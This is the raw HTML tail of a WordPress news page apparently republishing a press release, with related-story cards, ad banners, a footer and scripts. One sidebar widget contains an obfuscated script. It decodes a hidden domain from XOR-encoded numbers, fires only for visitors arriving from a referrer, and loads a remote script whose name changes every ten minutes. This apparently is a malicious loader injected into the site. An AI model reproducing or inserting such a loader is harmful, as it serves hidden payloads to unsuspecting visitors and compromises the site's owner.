        <br />EIN Presswire&#8217;s priority is source transparency. We do not allow opaque clients, and our editors try to be careful about weeding out false and misleading content.<br />
As a user, if you see something we have missed, please do bring it to our attention. Your help is welcome. EIN Presswire, Everyone&#8217;s Internet News Presswire<img src="https://s.w.org/images/core/emoji/14.0.0/72x72/2122.png" alt="&#x2122;" class="wp-smiley" style="height: 1em; max-height: 1em;" />,<br />
tries to define some of the boundaries that are reasonable in today&#8217;s world. Please see our<br />
<a rel="noopener nofollow external noreferrer" href="https://www.einpresswire.com/editorial-guidelines" data-wpel-link="external" target="_blank">Editorial Guidelines</a><br />
for more information.
      </p>
</p></div>
</p></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '251889322717210');
  fbq('track', 'PageView');
</script><br />
<br /><a href="https://www.einpresswire.com/article/573935224/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank">Article originally published at https://www.einpresswire.com/article/573935224/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens</a></p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/young-thugs-lifestyle-lyrics-interpreted-by-new-yorkers-w-the-kid-mero-on-complex/" rel="prev"><span class="em-post-navigation">Previous:</span> Young Thug’s “Lifestyle” Lyrics Interpreted by New Yorkers w/ The Kid Mero On Complex</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/peachtree-battle-antiques-interiors-in-atlanta-has-moved-into-new-larger-space-in-the-trendy-westside-design-district/" rel="next"><span class="em-post-navigation">Next:</span> Peachtree Battle Antiques &amp; Interiors in Atlanta has moved into new, larger space in the trendy Westside Design District</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>